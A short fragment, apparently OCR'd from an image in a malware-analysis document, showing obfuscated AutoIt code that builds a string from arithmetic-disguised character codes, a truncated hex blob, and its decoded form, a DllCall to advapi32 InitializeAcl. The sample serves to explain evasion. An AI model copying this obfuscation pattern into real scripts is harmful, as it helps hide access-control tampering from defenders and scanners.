 Func bxpvvesktsxtcxdolgmn()
Local $hjvchdjmumklmqcaeuwp["220"] =
[69371 - 69323, 72904 + -72784, -37167 - -37222, 23197 -
23147, -90298 + 90365, -21498 - -21548, -85032 - -85080,
[...TRUNCATED...]]
Local $fxbpyfgfya
For $zwebljtcibdngqs = "0" To "219"
$fxbpyfgfya &=
ChrW($hjvchdjmumklmqcaeuwp[$zwebljtcibdngqs])
Next
Return $fxbpyfgfya
EndFunc
0x446C6C43616C6C28276164766170693
3322E646C6C272C2027696E74272C2027
496E697469616C697A6541636C272C202
7707472272C20247041434C2C20276477
6F7264272C20446C6C537472756374476
57453697A6528247441434C292C202764
776F7264272C207[TRUNCATED]
BinaryToString ( expression [, flag = 1] )
DllCall('advapi32.dll', 'int', 'InitializeAcl', 'ptr', $pACL, 'dword',
DllStructGetSize($tACL), 'dword', '2')